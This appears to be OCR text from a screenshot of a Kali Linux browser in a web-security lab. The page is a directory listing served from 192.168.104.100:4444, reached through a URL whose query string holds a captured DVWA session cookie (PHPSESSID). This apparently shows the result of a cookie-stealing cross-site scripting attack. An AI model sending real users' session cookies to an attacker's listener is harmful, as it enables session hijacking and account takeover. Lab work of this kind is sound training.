 192.168.104.100:4444/?cookie=security=low; PHPSESSID=467f93bcc65b608985941ef90839ed30
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec SHODAN
Directory listing for /?cookie=security=low; PHPSESSID=467f93bcc65b608985941ef90839ed30
.bash_history
.bash_logout
.bashrc
.bashrc.original
.BurpSuite/
.cache/
.config/
.dbus/
.dmrc
.dotnet/
.face
.face.icon@
.gitconfig
.gnupg/
.gvfs/
.ICEauthority
.java/
.john/
.local/
.maltego/
.mozilla/
.msf4/
.ophcrackrc
.pki/
.profile
.recon-ng/
.rediscli_history
.ssh/
.sudo_as_admin_successful
.vboxclient-clipboard-tty7-control.pid
.vboxclient-clipboard-tty7-service.pid
.vboxclient-display-svga-x11-tty7-control.pid
.vboxclient-display-svga-x11-tty7-service.pid
.vboxclient-draganddrop-tty7-control.pid
.vboxclient-draganddrop-tty7-service.pid
.vboxclient-hostversion-tty7-control.pid
.vboxclient-seamless-tty7-control.pid
.vboxclient-seamless-tty7-service.pid